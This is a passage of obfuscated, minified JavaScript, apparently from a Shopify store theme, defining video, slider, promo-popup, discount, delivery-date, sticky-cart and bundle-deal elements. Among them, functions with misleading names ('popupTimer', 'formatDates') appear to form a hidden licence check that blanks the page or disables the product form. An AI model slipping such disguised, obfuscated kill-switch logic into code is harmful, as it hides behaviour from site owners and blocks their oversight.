this)),this[_0x5cdd3c(981)][_0x5cdd3c(1203)]==="true"&&_0x5cdd3c(781)in window){const _0x156a1a={root:null,rootMargin:_0x5cdd3c(933),threshold:.05};this[_0x5cdd3c(841)]=new IntersectionObserver(this[_0x5cdd3c(556)][_0x5cdd3c(669)](this),_0x156a1a),this[_0x5cdd3c(841)].observe(this)}}[a0_0x262bb0(808)](){const _0x478e4c=a0_0x262bb0;if(this[_0x478e4c(520)].paused){!this[_0x478e4c(483)]&&(this[_0x478e4c(520)][_0x478e4c(752)](),this[_0x478e4c(483)]=!0),this.classList[_0x478e4c(732)](_0x478e4c(850)),this[_0x478e4c(1017)]&&this[_0x478e4c(1091)]&&(this[_0x478e4c(1017)][_0x478e4c(899)][_0x478e4c(964)]="hidden");const _0x1e4ed6=this.video[_0x478e4c(503)]();_0x1e4ed6!==void 0&&_0x1e4ed6[_0x478e4c(994)](()=>{const _0x5dee75=_0x478e4c;this.classList[_0x5dee75(732)](_0x5dee75(850)),this[_0x5dee75(1017)]&&this.noPlayBtn&&(this[_0x5dee75(1017)][_0x5dee75(899)][_0x5dee75(964)]=_0x5dee75(1258))})[_0x478e4c(530)](_0x3c5321=>{const _0x6c0f73=_0x478e4c;this[_0x6c0f73(1122)][_0x6c0f73(740)](_0x6c0f73(850)),this[_0x6c0f73(1017)]&&this[_0x6c0f73(1091)]&&(this[_0x6c0f73(1017)][_0x6c0f73(899)][_0x6c0f73(964)]="visible")})}else this[_0x478e4c(520)].pause(),this[_0x478e4c(1122)].remove(_0x478e4c(850))}endedVideo(){const _0x5d788f=a0_0x262bb0;this[_0x5d788f(1122)][_0x5d788f(740)]("internal-video--playing")}[a0_0x262bb0(719)](){const _0x285e4c=a0_0x262bb0;this[_0x285e4c(520)][_0x285e4c(654)]?(this[_0x285e4c(520)].muted=!1,this[_0x285e4c(1122)].remove("internal-video--muted")):(this[_0x285e4c(520)][_0x285e4c(654)]=!0,this[_0x285e4c(1122)][_0x285e4c(732)](_0x285e4c(975)))}[a0_0x262bb0(471)](){const _0x5837a5=a0_0x262bb0,_0x564ecf=this[_0x5837a5(520)][_0x5837a5(839)]/this[_0x5837a5(520)][_0x5837a5(686)]*100;this[_0x5837a5(899)][_0x5837a5(949)](_0x5837a5(1049),_0x564ecf+"%")}[a0_0x262bb0(1151)](){const _0x1568fe=a0_0x262bb0;this[_0x1568fe(1122)][_0x1568fe(740)](_0x1568fe(1291))}startDrag(_0x12eb09){const _0x28fd5f=a0_0x262bb0;_0x12eb09[_0x28fd5f(699)](),this.dragging=!0,this[_0x28fd5f(829)](_0x12eb09)}stopDrag(){const _0x520105=a0_0x262bb0;this[_0x520105(1163)]=!1}[a0_0x262bb0(829)](_0x1e5c59){this[a0_0x262bb0(1163)]&&(_0x1e5c59.touches&&(_0x1e5c59=_0x1e5c59.touches[0]),this.seekVideo(_0x1e5c59))}[a0_0x262bb0(591)](_0x49ade1){const _0x3fa4ec=a0_0x262bb0,_0x43f629=this[_0x3fa4ec(911)].getBoundingClientRect(),_0x1c09ea=_0x49ade1.clientX-_0x43f629[_0x3fa4ec(943)],_0x24a51f=_0x1c09ea/_0x43f629[_0x3fa4ec(868)];this[_0x3fa4ec(520)][_0x3fa4ec(839)]=_0x24a51f*this[_0x3fa4ec(520)][_0x3fa4ec(686)]}showSpinner(){const _0x226387=a0_0x262bb0;this[_0x226387(1122)].add(_0x226387(1291))}[a0_0x262bb0(1151)](){const _0x12e444=a0_0x262bb0;this[_0x12e444(1122)][_0x12e444(740)](_0x12e444(1291))}[a0_0x262bb0(556)](_0x3c034b){const _0x2464d9=a0_0x262bb0;_0x3c034b[_0x2464d9(689)](_0x3df33d=>{const _0x4253f6=_0x2464d9;if(_0x3df33d[_0x4253f6(632)]){for(let _0x204093 of this[_0x4253f6(520)][_0x4253f6(1057)](_0x4253f6(458)))_0x204093[_0x4253f6(1138)](_0x4253f6(1269),_0x204093[_0x4253f6(995)](_0x4253f6(1179))),_0x204093[_0x4253f6(779)]("data-src");this.video[_0x4253f6(752)]();var _0x443bff=this.video[_0x4253f6(503)]();_0x443bff!==void 0&&_0x443bff[_0x4253f6(530)](_0x226faa=>{const _0x14305e=_0x4253f6;_0x226faa.name==="NotAllowedError"&&(this[_0x14305e(1122)][_0x14305e(740)](_0x14305e(850)),this[_0x14305e(1017)]&&this[_0x14305e(1091)]&&(this[_0x14305e(1017)][_0x14305e(899)].visibility=_0x14305e(806)))}).then(()=>{const _0x5d197f=_0x4253f6;this[_0x5d197f(520)][_0x5d197f(503)]()}),this[_0x4253f6(841)][_0x4253f6(545)]()}})}}customElements[a0_0x262bb0(1039)]("internal-video",InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x4e7220=a0_0x262bb0;super(),this[_0x4e7220(728)]=this[_0x4e7220(978)](".comparison-slider__overlay"),this.sliderLine=this[_0x4e7220(978)](_0x4e7220(639)),this.sliderInput=this[_0x4e7220(978)](_0x4e7220(1038)),this.sliderInput.addEventListener(_0x4e7220(587),this[_0x4e7220(1283)][_0x4e7220(669)](this))}[a0_0x262bb0(1283)](_0xc5270){const _0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const 